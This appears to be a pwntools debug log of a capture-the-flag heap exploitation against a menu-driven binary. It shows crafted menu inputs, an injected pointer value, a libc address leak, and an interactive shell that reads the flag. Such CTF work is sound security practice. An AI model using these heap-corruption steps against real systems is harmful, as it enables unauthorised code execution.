 [DEBUG] Received 0x7 bytes:
    b'Where? '
[DEBUG] Sent 0x2 bytes:
    b'5\n'
[DEBUG] Received 0x6 bytes:
    b'size? '
[DEBUG] Sent 0x2 bytes:
    b'8\n'
[DEBUG] Sent 0x8 bytes:
    00000000  70 a7 be 6c  53 7f 00 00                               │p··l│S···│
    00000008
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x77 bytes:
    b'-----Options---\n'
    b'-----Alloc-----\n'
    b'-----Free------\n'
    b'-----View------\n'
    b'-----Edit------\n'
    b'-----Exit------\n'
    b'-----Resize----\n'
    b'Where? '
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[DEBUG] Sent 0xa bytes:
    b'cat flag*\n'
[*] leak: 0x7f536cf58ca0
[*] libc base: 0x7f536cba9000
[*] Switching to interactive mode
 [DEBUG] Received 0x28 bytes:
    b'bctf{j33z_1_d1dn7_kn0w_h34p_1z_s0_easy}\n'
bctf{j33z_1_d1dn7_kn0w_h34p_1z_s0_easy}
$